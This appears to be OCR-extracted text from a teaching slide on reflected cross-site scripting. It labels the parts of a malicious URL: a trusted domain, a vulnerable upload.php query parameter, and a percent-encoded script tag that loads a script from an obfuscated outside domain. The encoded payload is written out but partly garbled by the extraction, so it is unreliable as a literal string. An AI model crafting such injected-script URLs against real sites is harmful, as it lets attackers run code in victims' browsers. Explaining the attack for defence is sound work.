 URL for a Trusted Domain
with a Vulnerable Script
Percent Encoding
http://trusted.foo/
%3Cscrip0/03V/027http%3A%2F/02F
http://trusted.foo/upload.php?post3= %3CScript%30:27http%3A%2F%2Fzyxcba.foo%Fratt%2Ejs%27Y%3E%3C/script%3E
upload.php?post=
2Fzyxcba.foo%Fratt%2Ejs%27Y%3E%3C/script%3E
Query
Obfuscated Domain
Hosting Malicious Script